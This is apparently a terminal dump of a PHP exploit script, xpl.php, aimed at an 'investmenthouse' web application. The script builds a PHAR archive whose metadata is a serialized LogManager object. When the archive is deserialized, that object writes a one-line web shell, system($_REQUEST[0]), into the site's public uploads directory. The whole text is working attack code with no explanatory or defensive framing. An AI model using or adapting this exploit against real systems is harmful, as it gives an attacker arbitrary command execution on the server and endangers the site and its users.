 → investmenthouse cat xpl.php
<?php

namespace app\classes {
    class LogManager
    {
        public $path = '/var/www/investmenthouse.hc/public/uploads/';
        public $file = 'shell.php';
        public $content = '<?php system($_REQUEST[0]) ?>';
    }
}

namespace {
    @unlink("exploit.phar");

    $phar = new Phar('exploit.phar'); // must have .phar extension
    $phar->startBuffering();
    $phar->addFromString("file.txt", "This is just a dummy file");

    $evil = new app\classes\LogManager();
    $phar->setStub('<?php __HALT_COMPILER(); ?>');
    $phar->setMetadata($evil);
    $phar->stopBuffering();
}